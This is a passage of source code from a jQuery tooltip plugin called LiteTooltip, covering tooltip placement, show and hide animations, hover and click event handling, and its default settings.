                            var s = false;
                            var t = false;
                            if (S.top < 0) {
                                L = "bottom";
                                M = "bottom";
                                S.top = q + o + R;
                                t = true;
                                if (S.left < 0) {
                                    L = "bottom";
                                    M = "bottom-left";
                                    S.left = p;
                                    s = true
                                }
                                if (S.left + ab > ae) {
                                    S.left = p - ab + r;
                                    if (S.left < 0) {
                                        L = "bottom";
                                        M = "bottom";
                                        S.left = p - (ab / 2) + (r / 2);
                                        s = true
                                    } else {
                                        L = "bottom";
                                        M = "bottom-right";
                                        S.left = p - ab + r;
                                        s = true
                                    }
                                }
                            } else {
                                L = "top";
                                M = "top";
                                S.top = q - Z - R;
                                t = false;
                                if (S.left < 0) {
                                    L = "top";
                                    M = "top-left";
                                    S.left = p;
                                    s = true
                                }
                                if (S.left + ab > ae) {
                                    S.left = p - ab + r;
                                    if (S.left < 0) {
                                        L = "top";
                                        M = "top";
                                        S.left = p - (ab / 2) + (r / 2);
                                        s = true
                                    } else {
                                        L = "top";
                                        M = "top-right";
                                        S.left = p - ab + r;
                                        s = true
                                    }
                                }
                            }
                            if (!s) {
                                if (t) {
                                    M = E.replace("top", "bottom");
                                    L = D.replace("top", "bottom");
                                    if (F.left < 0) {
                                        if (L == "bottom" || L == "top") {
                                            M = M.replace("right", "left");
                                            S.left = p
                                        }
                                    } else {
                                        S.left = F.left
                                    }
                                } else {
                                    M = E.replace("bottom", "top");
                                    L = D.replace("bottom", "top");
                                    if (F.left < 0) {
                                        if (L == "bottom" || L == "top") {
                                            M = M.replace("right", "left");
                                            S.left = p
                                        }
                                    } else {
                                        S.left = F.left
                                    }
                                }
                            }
                        }
                    }
                }
                K.removeClass(E).addClass(M);
                K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                if (V != "") {
                    if (K.find(".tooltip-content > .template").hasClass("template")) {
                        K.find(".tooltip-content > .template").addClass(V);
                        var U = K.find("." + V).css("background-color");
//                        K.find(".tooltip-arrow").css("border-" + D + "-color", "");
//                        K.find(".tooltip-arrow").css("border-" + L + "-color", U);
                        //K.find(".tooltip-content").css({background: U})       // Fix background-color
                    } else {
                        if (K.find(".tooltip-content > .tooltip-menu").hasClass("tooltip-menu")) {
                            K.find(".tooltip-content > .tooltip-menu").addClass(V);
                            var U = K.find("." + V).css("background-color");
                            K.find(".tooltip-arrow").css("border-" + D + "-color", "");
                            K.find(".tooltip-arrow").css("border-" + L + "-color", U);
                            K.find(".tooltip-content").css({background: U})
                        }
                    }
                }
                K.find(".tooltip-content > .video-wrapper").css({width: (K.width() - (T * 2)) + "px"});
                K.offset(S)
            }
            K.hide();
            c.removeAttr("title");
            c.removeAttr("alt");
            if (n.data.settings.trigger == "hoverable" || n.data.settings.trigger == "click") {
                P = 0
            }
            switch (L) {
                case "top":
                    K.delay(P).css({top: "-=20", opacity: 0, display: "block"}).stop(true, true).animate({top: "+=20", opacity: d.opacity}, 150);
                    break;
                case "bottom":
                    K.delay(P).css({top: "+=20", opacity: 0, display: "block"}).stop(true, true).animate({top: "-=20", opacity: d.opacity}, 150);
                    break;
                case "left":
                    K.delay(P).css({left: "-=20", opacity: 0, display: "block"}).stop(true, true).animate({left: "+=20", opacity: d.opacity}, 150);
                    break;
                case "right":
                    K.delay(P).css({left: "+=20", opacity: 0, display: "block"}).stop(true, true).animate({left: "-=20", opacity: d.opacity}, 150);
                    break;
                default:
                    K.delay(P).css({opacity: 0, display: "block"}).stop(true, true).animate({opacity: d.opacity}, 150);
                    break
            }
            n.data.$plugin.tooltip = K;
            n.data.$plugin.location = Q;
            n.data.$plugin.tooltip_arrow_border = L;
            K = null;
            return false
        }, mouseOutHandler: function(d) {
            var f = d.data.$plugin.tooltip;
            var g = d.data.$plugin.location;
            var c = false;
            if (d.data.settings.trigger != "hoverable") {
                if (d.data.settings.trigger == "hover") {
                    a(f).delay(d.data.settings.delay);
                    c = true
                } else {
                    c = true;
                    if (d.data.settings.trigger == "click") {
                        if (!d.data.settings.issticky) {
                            d.data.settings.interval = setInterval(function() {
                                a(f).fadeOut(0, function() {
                                    a(d.data.$plugin.tooltip).remove()
                                });
                                clearInterval(d.data.settings.interval);
                                this.toggle = false;
                                d.data.$toggle = false;
                                d.data.element.unbind("click");
                                d.data.element.unbind("mouseleave");
                                d.data.element.bind("click", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOverHandler);
                                d.data.element.bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOutHandler)
                            }, d.data.settings.delay == 0 ? 2000 : d.data.settings.delay);
                            d.data.element.unbind("mouseleave");
                            a(f).find(".tooltip-content").bind("mouseenter", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: true}, function() {
                                d.data.element.unbind("click");
                                d.data.element.unbind("mouseleave");
                                this.toggle = true;
                                d.data.$toggle = true;
                                clearInterval(d.data.settings.interval)
                            });
                            a(f).find(".tooltip-content").bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: d.data.$toggle}, function() {
                                a(f).fadeOut(0, function() {
                                    a(d.data.$plugin.tooltip).remove()
                                });
                                this.toggle = false;
                                d.data.$toggle = false;
                                d.data.element.unbind("click");
                                d.data.element.unbind("mouseleave");
                                d.data.element.bind("click", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOverHandler);
                                d.data.element.bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOutHandler)
                            });
                            c = false
                        } else {
                            c = true
                        }
                    }
                }
            } else {
                d.data.settings.interval = setInterval(function() {
                    a(f).fadeOut(0, function() {
                        a(d.data.$plugin.tooltip).remove()
                    });
                    clearInterval(d.data.settings.interval);
                    d.data.element.unbind("mouseleave");
                    d.data.element.unbind("mouseenter");
                    d.data.element.bind("mouseenter", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOverHandler);
                    d.data.element.bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOutHandler)
                }, d.data.settings.delay == 0 ? 2000 : d.data.settings.delay);
                d.data.element.unbind("mouseleave");
                a(f).find(".tooltip-content").bind("mouseenter", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: true}, function() {
                    d.data.element.unbind("mouseenter");
                    d.data.element.unbind("mouseleave");
                    this.toggle = true;
                    d.data.$toggle = true;
                    clearInterval(d.data.settings.interval)
                });
                a(f).find(".tooltip-content").bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: true}, function() {
                    a(f).fadeOut(0, function() {
                        a(d.data.$plugin.tooltip).remove()
                    });
                    this.toggle = false;
                    d.data.$toggle = false;
                    d.data.element.unbind("mouseleave");
                    d.data.element.unbind("mouseenter");
                    d.data.element.bind("mouseenter", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOverHandler);
                    d.data.element.bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: false}, d.data.$plugin.mouseOutHandler)
                });
                c = false
            }
            if (c) {
                switch (d.data.$plugin.tooltip_arrow_border) {
                    case "top":
                        a(f).stop(true, true).animate({top: "-=20", opacity: 0}, 150, function() {
                            a(d.data.$plugin.tooltip).remove()
                        });
                        break;
                    case "bottom":
                        a(f).stop(true, true).animate({top: "+=20", opacity: 0}, 150, function() {
                            a(d.data.$plugin.tooltip).remove()
                        });
                        break;
                    case "left":
                        a(f).stop(true, true).animate({left: "-=20", opacity: 0}, 150, function() {
                            a(d.data.$plugin.tooltip).remove()
                        });
                        break;
                    case "right":
                        a(f).stop(true, true).animate({left: "+=20", opacity: 0}, 150, function() {
                            a(d.data.$plugin.tooltip).remove()
                        });
                        break
                }
                a(d.data.$plugin.tooltip).remove()
            }
            if (d.data.settings.trigger == "click") {
                if (d.data.$toggle) {
                    a("body").find("#tooltip-clickoutside").remove();
                    this.toggle = false;
                    d.data.$toggle = false;
                    d.data.element.unbind("click");
                    d.data.element.unbind("mouseleave");
                    d.data.element.bind("click", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: d.data.$toggle}, d.data.$plugin.mouseOverHandler);
                    if (!d.data.settings.issticky) {
                        d.data.element.bind("mouseleave", {settings: d.data.settings, element: d.data.element, $plugin: d.data.$plugin, $toggle: d.data.$toggle}, d.data.$plugin.mouseOutHandler)
                    }
                }
            }
            return false
        }};
    scrollbarWidth = function() {
        var c = a('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');
        a("body").append(c);
        var d = a("div", c).innerWidth();
        c.css("overflow", "scroll");
        var e = a("div", c).innerWidth();
        a(c).remove();
        return (d - e)
    };
    a.fn.LiteTooltip.defaultSettings = {
        location: "top",
        title: "",
        opacity: 0.89,
        backcolor: "#000000",
        textcolor: "#ffffff",
        template: '<div class="litetooltip-wrapper"><div class="tooltip-arrow"></div><div class="tooltip-content"></div></div>',
        margin: 5,
        padding: 10,
        width: 0,
        textalign: "center",
        trigger: "hover",
        templatename: "",
        delay: 0,
        issticky: true,
        clearfix: '<div class="clear"></div>',
        container: "body",
        shadow: 1
    }
})(jQuery);